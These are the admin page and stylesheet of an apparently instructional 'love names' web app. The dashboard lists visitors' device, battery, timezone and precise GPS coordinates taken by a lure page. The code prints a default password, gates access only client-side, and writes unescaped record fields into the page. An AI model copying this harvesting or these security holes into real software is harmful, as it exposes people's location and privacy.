
<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Instructor Telemetry Dashboard - Supabase</title>
  <link rel="stylesheet" href="style.css" />
  <style>
    body { overflow-y: auto !important; height: auto !important; min-height: 100vh; background-color: #050508; padding: 24px 16px; }
    .admin-container { max-width: 1240px; margin: 0 auto; }
    .auth-gate { display: flex; justify-content: center; align-items: center; min-height: 80vh; }
    .auth-card { width: 100%; max-width: 420px; background-color: var(--card-bg); border: 1px solid var(--border-accent); border-radius: 18px; padding: 36px 30px; box-shadow: 0 10px 40px rgba(0, 0, 0, 0.85); text-align: center; }
    .auth-title { font-size: 1.6rem; font-weight: 700; color: var(--text-primary); margin-bottom: 6px; }
    .auth-subtitle { font-size: 0.875rem; color: var(--text-secondary); margin-bottom: 24px; }
    .auth-error { min-height: 20px; font-size: 0.85rem; color: var(--danger-color); margin-bottom: 14px; text-align: left; }
    .admin-header { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; gap: 16px; margin-bottom: 24px; padding-bottom: 18px; border-bottom: 1px solid var(--border-subtle); }
    .admin-title { font-size: 1.6rem; font-weight: 700; color: var(--text-primary); }
    .admin-subtitle { font-size: 0.875rem; color: var(--text-secondary); }
    .admin-nav { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; }
    .stats-row { display: grid; grid-template-columns: repeat(auto-fit, minmax(210px, 1fr)); gap: 14px; margin-bottom: 20px; }
    .stat-card { background: var(--card-bg); border: 1px solid var(--border-subtle); border-radius: 12px; padding: 16px 18px; }
    .stat-label { font-size: 0.75rem; font-weight: 600; text-transform: uppercase; color: var(--text-muted); margin-bottom: 6px; }
    .stat-value { font-size: 1.65rem; font-weight: 700; color: var(--accent-pink); font-family: ui-monospace, monospace; }
    .action-toolbar { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; gap: 12px; margin-bottom: 16px; }
    .table-container { background: var(--card-bg); border: 1px solid var(--border-accent); border-radius: 14px; overflow-x: auto; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6); }
    .admin-table { width: 100%; border-collapse: collapse; text-align: left; min-width: 950px; }
    .admin-table th { background: rgba(24, 24, 30, 0.9); padding: 12px 14px; font-size: 0.775rem; font-weight: 600; text-transform: uppercase; color: var(--text-secondary); border-bottom: 1px solid var(--border-subtle); }
    .admin-table td { padding: 12px 14px; font-size: 0.85rem; color: var(--text-primary); border-bottom: 1px solid rgba(255, 255, 255, 0.05); vertical-align: middle; }
    .admin-table tbody tr:hover { background-color: rgba(234, 128, 176, 0.04); }
    .couple-tag { font-weight: 600; color: var(--accent-pink); }
    .geo-tag { font-family: ui-monospace, monospace; font-size: 0.78rem; color: #38bdf8; }
    .danger-btn { background-color: transparent; border: 1px solid rgba(248, 113, 113, 0.4); color: var(--danger-color); }
    .danger-btn:hover { background-color: rgba(248, 113, 113, 0.15); border-color: var(--danger-color); }
    .modal-backdrop { position: fixed; inset: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.85); backdrop-filter: blur(8px); display: flex; align-items: center; justify-content: center; padding: 16px; z-index: 100; }
    .modal-hidden { opacity: 0; visibility: hidden; pointer-events: none; }
    .modal-card { width: 100%; max-width: 420px; background-color: #121217; border: 1px solid var(--border-accent); border-radius: 16px; box-shadow: 0 20px 50px rgba(0, 0, 0, 0.9); overflow: hidden; }
    .modal-header { display: flex; align-items: center; justify-content: space-between; padding: 16px 20px; border-bottom: 1px solid var(--border-subtle); background: rgba(24, 24, 30, 0.8); }
    .modal-title { font-size: 1.1rem; font-weight: 600; color: var(--text-primary); }
    .modal-close { background: transparent; border: none; color: var(--text-secondary); font-size: 1.5rem; cursor: pointer; }
    .modal-body { padding: 20px; }
    .toast { position: fixed; bottom: 24px; right: 24px; background: #18181b; border: 1px solid var(--accent-pink); color: #fff; padding: 12px 20px; border-radius: 8px; font-size: 0.875rem; opacity: 0; transform: translateY(10px); transition: all 0.25s ease; z-index: 1000; pointer-events: none; }
    .toast-show { opacity: 1; transform: translateY(0); }
  </style>
</head>
<body>

  <div id="auth-gate-view" class="auth-gate">
    <div class="auth-card">
      <div style="font-size:2.2rem; margin-bottom:12px;">🔒</div>
      <h2 class="auth-title">Instructor Access</h2>
      <p class="auth-subtitle">Enter your admin password to view Supabase telemetry.<br><span style="color:var(--text-muted); font-size:0.8rem;">(Default: <code>MK</code>)</span></p>

      <form id="login-form">
        <div class="form-group">
          <label for="admin-password">Password</label>
          <input type="password" id="admin-password" placeholder="Enter password..." required autocomplete="current-password" />
        </div>
        <div id="login-error" class="auth-error"></div>
        <button type="submit" class="primary-btn">Unlock Dashboard</button>
      </form>
      <div style="margin-top: 20px;"><a href="/" style="color: var(--text-muted); font-size: 0.85rem; text-decoration: none;">← Return to App</a></div>
    </div>
  </div>

  <div id="dashboard-view" class="admin-container" style="display: none;">
    <header class="admin-header">
      <div>
        <h1 class="admin-title">Cybersecurity Telemetry Dashboard</h1>
        <p class="admin-subtitle">Supabase Cloud Database (Project: <code>rixjkiebspsjvdnmmpvp</code>)</p>
      </div>
      <nav class="admin-nav">
        <button type="button" id="open-change-pwd-btn" class="secondary-btn">🔑 Change Password</button>
        <button type="button" id="logout-btn" class="secondary-btn danger-btn">Log Out</button>
        <a href="/" class="secondary-btn" style="text-decoration:none;">← App</a>
      </nav>
    </header>

    <div class="stats-row">
      <div class="stat-card">
        <div class="stat-label">Total Records</div>
        <div id="stat-total" class="stat-value">0</div>
      </div>
      <div class="stat-card">
        <div class="stat-label">GPS Captured Rate</div>
        <div id="stat-geo-rate" class="stat-value">0%</div>
      </div>
      <div class="stat-card">
        <div class="stat-label">Cloud Status</div>
        <div class="stat-value" style="font-size: 1.15rem; color:#34d399;">Supabase Active</div>
      </div>
    </div>

    <div class="action-toolbar">
      <div style="display:flex; gap:10px;">
        <button type="button" id="refresh-btn" class="secondary-btn">↻ Refresh Records</button>
        <button type="button" id="export-btn" class="secondary-btn">⬇ Export JSON</button>
      </div>
      <button type="button" id="clear-btn" class="secondary-btn danger-btn">Clear Records</button>
    </div>

    <div class="table-container">
      <table class="admin-table">
        <thead>
          <tr>
            <th>ID</th>
            <th>Timestamp</th>
            <th>Couple Names</th>
            <th>Device &amp; OS</th>
            <th>Battery</th>
            <th>Live Geolocation</th>
            <th>Timezone</th>
          </tr>
        </thead>
        <tbody id="table-body">
          <tr><td colspan="7"><div style="padding:30px; text-align:center; color:var(--text-muted);">Loading telemetry records from Supabase...</div></td></tr>
        </tbody>
      </table>
    </div>
  </div>

  <div id="change-pwd-modal" class="modal-backdrop modal-hidden" role="dialog">
    <div class="modal-card">
      <div class="modal-header">
        <h3 class="modal-title">Change Admin Password</h3>
        <button type="button" id="close-pwd-modal" class="modal-close">&times;</button>
      </div>
      <div class="modal-body">
        <form id="change-pwd-form">
          <div class="form-group">
            <label for="old-pwd">Current Password</label>
            <input type="password" id="old-pwd" required placeholder="Enter old password" />
          </div>
          <div class="form-group">
            <label for="new-pwd">New Password</label>
            <input type="password" id="new-pwd" required minlength="4" placeholder="Enter new password (min 4 chars)" />
          </div>
          <div id="change-pwd-error" class="auth-error"></div>
          <div style="display: flex; justify-content: flex-end; gap: 10px; margin-top: 14px;">
            <button type="button" id="cancel-pwd-btn" class="secondary-btn">Cancel</button>
            <button type="submit" class="primary-btn" style="width: auto; padding: 0 20px;">Update</button>
          </div>
        </form>
      </div>
    </div>
  </div>

  <div id="toast" class="toast"></div>

  <script>
    (function () {
      'use strict';
      var recordsData = [];
      var authGateView = document.getElementById('auth-gate-view');
      var dashboardView = document.getElementById('dashboard-view');
      var loginForm = document.getElementById('login-form');
      var adminPasswordInput = document.getElementById('admin-password');
      var loginError = document.getElementById('login-error');
      var tableBody = document.getElementById('table-body');
      var statTotal = document.getElementById('stat-total');
      var statGeoRate = document.getElementById('stat-geo-rate');
      var refreshBtn = document.getElementById('refresh-btn');
      var exportBtn = document.getElementById('export-btn');
      var clearBtn = document.getElementById('clear-btn');
      var logoutBtn = document.getElementById('logout-btn');
      var toastEl = document.getElementById('toast');

      var changePwdModal = document.getElementById('change-pwd-modal');
      var openChangePwdBtn = document.getElementById('open-change-pwd-btn');
      var closePwdModal = document.getElementById('close-pwd-modal');
      var cancelPwdBtn = document.getElementById('cancel-pwd-btn');
      var changePwdForm = document.getElementById('change-pwd-form');
      var oldPwdInput = document.getElementById('old-pwd');
      var newPwdInput = document.getElementById('new-pwd');
      var changePwdError = document.getElementById('change-pwd-error');

      function showToast(msg) {
        if (!toastEl) return;
        toastEl.textContent = msg;
        toastEl.classList.add('toast-show');
        setTimeout(function () { toastEl.classList.remove('toast-show'); }, 2500);
      }

      function checkSession() {
        if (sessionStorage.getItem('admin_auth') === 'true') {
          authGateView.style.display = 'none';
          dashboardView.style.display = 'block';
          fetchRecords();
        } else {
          authGateView.style.display = 'flex';
          dashboardView.style.display = 'none';
        }
      }

      loginForm.addEventListener('submit', function (e) {
        e.preventDefault();
        fetch('/api/admin/login', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ password: adminPasswordInput.value })
        })
        .then(function (res) {
          if (!res.ok) throw new Error('Incorrect password');
          return res.json();
        })
        .then(function () {
          sessionStorage.setItem('admin_auth', 'true');
          showToast('Welcome, Instructor');
          checkSession();
        })
        .catch(function () {
          loginError.textContent = 'Incorrect password. Try again.';
        });
      });

      logoutBtn.addEventListener('click', function () {
        sessionStorage.removeItem('admin_auth');
        checkSession();
      });

      openChangePwdBtn.addEventListener('click', function () {
        oldPwdInput.value = '';
        newPwdInput.value = '';
        changePwdError.textContent = '';
        changePwdModal.classList.remove('modal-hidden');
      });

      function closeModal() { changePwdModal.classList.add('modal-hidden'); }
      closePwdModal.addEventListener('click', closeModal);
      cancelPwdBtn.addEventListener('click', closeModal);

      changePwdForm.addEventListener('submit', function (e) {
        e.preventDefault();
        fetch('/api/admin/change-password', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ old_password: oldPwdInput.value, new_password: newPwdInput.value })
        })
        .then(function (res) {
          return res.json().then(function (data) {
            if (!res.ok) throw new Error(data.error || 'Failed');
            return data;
          });
        })
        .then(function () {
          closeModal();
          showToast('Password updated successfully');
        })
        .catch(function (err) { changePwdError.textContent = err.message; });
      });

      function fetchRecords() {
        fetch('/api/records')
          .then(function (res) { return res.json(); })
          .then(function (data) {
            recordsData = data.records || [];
            statTotal.textContent = recordsData.length;
            
            var allowedCount = 0;
            recordsData.forEach(function (r) {
              if (r.location_status === 'Allowed / Captured') allowedCount++;
            });
            statGeoRate.textContent = recordsData.length ? Math.round((allowedCount / recordsData.length) * 100) + '%' : '0%';

            if (!recordsData.length) {
              tableBody.innerHTML = '<tr><td colspan="7"><div style="padding:30px; text-align:center; color:var(--text-muted);">No telemetry records captured yet.</div></td></tr>';
              return;
            }

            var html = '';
            recordsData.forEach(function (rec) {
              var dateStr = rec.timestamp ? new Date(rec.timestamp).toLocaleTimeString() : 'N/A';
              var batteryText = rec.battery_level !== null ? rec.battery_level + '%' : 'Blocked';
              var geoText = rec.latitude && rec.longitude ? '<span class="geo-tag">' + rec.latitude.toFixed(4) + ', ' + rec.longitude.toFixed(4) + '</span>' : '<span style="color:#f87171;">' + (rec.location_status || 'Blocked') + '</span>';

              html += '<tr>' +
                '<td style="font-family:monospace; color:var(--text-muted);">#' + rec.id + '</td>' +
                '<td style="font-size:0.775rem;">' + dateStr + '</td>' +
                '<td><span class="couple-tag">' + (rec.couple_names || '') + '</span></td>' +
                '<td>' + (rec.os || '') + ' · ' + (rec.browser || '') + '</td>' +
                '<td>' + batteryText + '</td>' +
                '<td>' + geoText + '</td>' +
                '<td style="font-size:0.775rem;">' + (rec.timezone || '') + '</td>' +
                '</tr>';
            });
            tableBody.innerHTML = html;
          });
      }

      refreshBtn.addEventListener('click', function () { fetchRecords(); showToast('Refreshed'); });
      exportBtn.addEventListener('click', function () {
        var blob = new Blob([JSON.stringify(recordsData, null, 2)], { type: 'application/json' });
        var url = URL.createObjectURL(blob);
        var a = document.createElement('a');
        a.href = url; a.download = 'telemetry.json'; a.click();
      });
      clearBtn.addEventListener('click', function () {
        if (!confirm('Clear all records?')) return;
        fetch('/api/clear', { method: 'POST' }).then(function () { fetchRecords(); showToast('Cleared'); });
      });

      checkSession();
    })();
  </script>
</body>
</html>
</file>
<file: style.css>
:root {
  --bg-color: #000000;
  --card-bg: rgba(18, 18, 22, 0.95);
  --accent-pink: #ea80b0;
  --accent-pink-hover: #f195bf;
  --accent-pink-glow: rgba(234, 128, 176, 0.6);
  --accent-pink-faint: rgba(234, 128, 176, 0.12);
  --text-primary: #f5f5f7;
  --text-secondary: #a1a1aa;
  --text-muted: #71717a;
  --border-subtle: #27272a;
  --border-accent: rgba(234, 128, 176, 0.35);
  --danger-color: #f87171;
  --font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html, body {
  width: 100%;
  height: 100%;
  background-color: var(--bg-color);
  color: var(--text-primary);
  font-family: var(--font-family);
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.screen {
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  transition: opacity 0.5s cubic-bezier(0.4, 0, 0.2, 1),
              visibility 0.5s cubic-bezier(0.4, 0, 0.2, 1);
  overflow: hidden;
}

.screen-active {
  opacity: 1;
  visibility: visible;
  z-index: 10;
  pointer-events: auto;
}

.screen-hidden {
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  pointer-events: none;
}

.card-container {
  width: 100%;
  max-width: 480px;
  padding: 16px;
  display: flex;
  justify-content: center;
  max-height: 96vh;
  overflow-y: auto;
}

.card {
  width: 100%;
  background-color: var(--card-bg);
  border: 1px solid var(--border-accent);
  border-radius: 20px;
  padding: 30px 28px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.85),
              0 0 35px var(--accent-pink-faint);
  text-align: center;
  position: relative;
  backdrop-filter: blur(14px);
  -webkit-backdrop-filter: blur(14px);
}

.security-badge-header {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 5px 12px;
  background: rgba(234, 128, 176, 0.1);
  border: 1px solid rgba(234, 128, 176, 0.3);
  border-radius: 9999px;
  font-size: 0.775rem;
  font-weight: 600;
  color: var(--accent-pink);
  margin-bottom: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.card-title {
  font-size: 1.85rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: var(--text-primary);
  margin-bottom: 6px;
}

.card-subtitle {
  font-size: 0.875rem;
  color: var(--text-secondary);
  line-height: 1.45;
  margin-bottom: 20px;
}

.form-group {
  text-align: left;
  margin-bottom: 14px;
}

.form-group label {
  display: block;
  font-size: 0.825rem;
  font-weight: 500;
  color: var(--text-secondary);
  margin-bottom: 6px;
}

.label-optional {
  font-size: 0.75rem;
  color: var(--text-muted);
  font-weight: 400;
}

.form-group input {
  width: 100%;
  height: 44px;
  background-color: rgba(0, 0, 0, 0.65);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 0 14px;
  font-size: 0.95rem;
  font-family: inherit;
  color: var(--text-primary);
  outline: none;
  transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.form-group input:focus {
  border-color: var(--accent-pink);
  box-shadow: 0 0 0 3px rgba(234, 128, 176, 0.25);
}

.form-group input::placeholder {
  color: var(--text-muted);
}

.telemetry-preview-box {
  background: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(234, 128, 176, 0.2);
  border-radius: 10px;
  padding: 12px 14px;
  margin-bottom: 16px;
  text-align: left;
}

.telemetry-preview-title {
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--accent-pink);
  margin-bottom: 8px;
}

.telemetry-preview-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 6px 12px;
  font-size: 0.775rem;
  color: var(--text-secondary);
}

.telemetry-preview-grid strong {
  color: var(--text-primary);
}

.telemetry-preview-grid span {
  color: var(--accent-pink);
  font-family: ui-monospace, monospace;
}

.telemetry-notice-note {
  margin-top: 8px;
  font-size: 0.72rem;
  color: var(--text-muted);
  line-height: 1.35;
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  padding-top: 6px;
}

.form-error {
  min-height: 18px;
  font-size: 0.825rem;
  color: var(--danger-color);
  margin-bottom: 12px;
  text-align: left;
}

.primary-btn {
  width: 100%;
  height: 48px;
  background-color: var(--accent-pink);
  color: #120a10;
  font-size: 0.95rem;
  font-weight: 600;
  font-family: inherit;
  border: none;
  border-radius: 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: background-color 0.2s ease, transform 0.1s ease, box-shadow 0.2s ease;
  box-shadow: 0 4px 18px rgba(234, 128, 176, 0.35);
}

.primary-btn:hover {
  background-color: var(--accent-pink-hover);
  box-shadow: 0 6px 24px rgba(234, 128, 176, 0.55);
}

.primary-btn:active {
  transform: translateY(1px);
}

.secondary-btn {
  height: 40px;
  padding: 0 16px;
  background: #27272a;
  border: 1px solid #3f3f46;
  border-radius: 8px;
  color: var(--text-primary);
  font-size: 0.875rem;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.15s ease;
  font-family: inherit;
}

.secondary-btn:hover {
  background: #3f3f46;
}

.card-bottom-nav {
  margin-top: 18px;
}

.nav-admin-link {
  font-size: 0.8rem;
  color: var(--text-muted);
  text-decoration: none;
  transition: color 0.2s ease;
}

.nav-admin-link:hover {
  color: var(--accent-pink);
}

#screen-2 {
  background: #000000;
}

.names-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 25;
  text-align: center;
  pointer-events: none;
  width: 90%;
  max-width: 650px;
  padding: 20px;
}

.names-heading {
  font-size: clamp(1.4rem, 4vw, 3.2rem);
  font-weight: 700;
  color: var(--accent-pink);
  text-shadow: 0 0 15px rgba(234, 128, 176, 0.95),
               0 0 35px rgba(234, 128, 176, 0.65),
               0 0 60px rgba(234, 128, 176, 0.35);
  letter-spacing: 0.04em;
  line-height: 1.22;
  margin-bottom: 12px;
  word-break: break-word;
  transition: font-size 0.2s ease;
}

.names-heading .heart-sep {
  display: inline-block;
  color: #ff5e9c;
  margin: 0 0.35em;
  text-shadow: 0 0 20px #ff5e9c;
  animation: pulse-heart 1.8s infinite ease-in-out;
}

@keyframes pulse-heart {
  0%, 100% { transform: scale(1); }
  50% { transform: scale(1.15); }
}

.names-subtext {
  font-size: 1.05rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.8);
  font-weight: 300;
  text-shadow: 0 0 10px rgba(255, 255, 255, 0.4);
  max-width: 500px;
  margin: 0 auto;
}

#ui {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  pointer-events: none;
}

#ui .love {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -240px 0 0 -240px;
  --i: 1;
}

#ui .love_word {
  color: #ea80b0;
  font-size: 1.25rem;
  transform: translateY(-100%) rotateZ(-30deg);
  text-shadow: 0 0 10px #ffffff;
  letter-spacing: 2px;
  white-space: nowrap;
  user-select: none;
}

#ui .love:last-child .love_word {
  color: #ea80b0;
  font-size: 1.4rem;
  text-shadow: 0 0 10px #ffffff;
}

#ui .love_horizontal {
  animation: horizontal 10000ms infinite alternate ease-in-out;
  animation-delay: calc(var(--i) * -300ms);
}

#ui .love_vertical {
  animation: vertical 20000ms infinite linear;
  animation-delay: calc(var(--i) * -300ms);
}

@keyframes horizontal {
  from { transform: translateX(0px); }
  to   { transform: translateX(480px); }
}

@keyframes vertical {
  0%   { transform: translateY(192px); }
  10%  { transform: translateY(48px); }
  15%  { transform: translateY(4.8px); }
  18%  { transform: translateY(0px); }
  20%  { transform: translateY(4.8px); }
  22%  { transform: translateY(37px); }
  24%  { transform: translateY(68px); }
  25%  { transform: translateY(120px); }
  26%  { transform: translateY(68px); }
  28%  { transform: translateY(37px); }
  30%  { transform: translateY(4.8px); }
  32%  { transform: translateY(0px); }
  35%  { transform: translateY(4.8px); }
  40%  { transform: translateY(48px); }
  50%  { transform: translateY(192px); }
  71%  { transform: translateY(457px); }
  72.5%{ transform: translateY(470px); }
  75%  { transform: translateY(480px); }
  77.5%{ transform: translateY(470px); }
  79%  { transform: translateY(457px); }
  100% { transform: translateY(192px); }
}

.security-floating-panel {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 35;
}

.security-chip-btn {
  background: rgba(18, 18, 22, 0.85);
  border: 1px solid var(--accent-pink);
  border-radius: 9999px;
  color: #fff;
  font-size: 0.8rem;
  font-weight: 500;
  padding: 8px 16px;
  cursor: pointer;
  box-shadow: 0 4px 15px rgba(234, 128, 176, 0.3);
  backdrop-filter: blur(8px);
  transition: all 0.2s ease;
}

.security-chip-btn:hover {
  background: var(--accent-pink);
  color: #120a10;
  box-shadow: 0 6px 20px rgba(234, 128, 176, 0.6);
}

.love-footer {
  position: absolute;
  bottom: 24px;
  left: 0;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 14px;
  z-index: 30;
  font-size: 0.85rem;
  color: var(--text-muted);
}

.footer-text {
  letter-spacing: 0.05em;
}

.footer-divider {
  color: var(--border-subtle);
}

.footer-link-btn {
  background: transparent;
  border: 1px solid rgba(234, 128, 176, 0.3);
  border-radius: 9999px;
  color: var(--accent-pink);
  font-size: 0.8rem;
  padding: 6px 14px;
  cursor: pointer;
  font-family: inherit;
  transition: all 0.2s ease;
}

.footer-link-btn:hover {
  background: rgba(234, 128, 176, 0.12);
  border-color: var(--accent-pink);
  color: #fff;
}

.modal-backdrop {
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
  backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 16px;
  z-index: 100;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.modal-hidden {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}

.modal-card {
  width: 100%;
  max-width: 600px;
  max-height: 90vh;
  display: flex;
  flex-direction: column;
  background-color: #121217;
  border: 1px solid var(--border-accent);
  border-radius: 16px;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.9), 0 0 30px var(--accent-pink-faint);
  overflow: hidden;
}

.modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 20px;
  border-bottom: 1px solid var(--border-subtle);
  background: rgba(24, 24, 30, 0.8);
}

.modal-title-wrap {
  display: flex;
  align-items: center;
  gap: 10px;
}

.modal-security-icon {
  font-size: 1.25rem;
}

.modal-title {
  font-size: 1.1rem;
  font-weight: 600;
  color: var(--text-primary);
}

.modal-close {
  background: transparent;
  border: none;
  color: var(--text-secondary);
  font-size: 1.6rem;
  cursor: pointer;
  line-height: 1;
}

.modal-notice {
  padding: 10px 20px;
  font-size: 0.8rem;
  display: flex;
  align-items: center;
  gap: 8px;
}

.notice-online {
  background: rgba(16, 185, 129, 0.12);
  color: #34d399;
  border-bottom: 1px solid rgba(16, 185, 129, 0.2);
}

.modal-body {
  padding: 14px 20px 20px;
  overflow-y: auto;
  flex: 1;
}

.data-table {
  background: rgba(0, 0, 0, 0.45);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 16px;
}

.data-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 9px 12px;
  font-size: 0.85rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.data-row:last-child {
  border-bottom: none;
}

.data-key {
  color: var(--text-secondary);
  font-weight: 500;
}

.data-val {
  color: var(--accent-pink);
  font-weight: 600;
  text-align: right;
  font-family: ui-monospace, monospace;
}

.user-agent-block {
  margin-bottom: 16px;
}

.block-label {
  display: block;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: var(--text-muted);
  margin-bottom: 6px;
  font-weight: 600;
}

.code-preview {
  background: #09090b;
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 8px 12px;
  font-size: 0.72rem;
  font-family: ui-monospace, monospace;
  color: #a1a1aa;
  word-break: break-all;
  line-height: 1.45;
  max-height: 75px;
  overflow-y: auto;
}

.educational-box {
  background: rgba(234, 128, 176, 0.06);
  border: 1px solid rgba(234, 128, 176, 0.2);
  border-radius: 10px;
  padding: 12px 14px;
}

.edu-title {
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--accent-pink);
  margin-bottom: 8px;
}

.edu-list {
  padding-left: 18px;
  font-size: 0.8rem;
  color: var(--text-secondary);
  line-height: 1.5;
}

.edu-list li {
  margin-bottom: 6px;
}

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 12px;
  padding: 14px 20px;
  border-top: 1px solid var(--border-subtle);
  background: rgba(24, 24, 30, 0.8);
}

.btn-sm {
  width: auto;
  height: 40px;
  padding: 0 18px;
  font-size: 0.85rem;
}
</file>
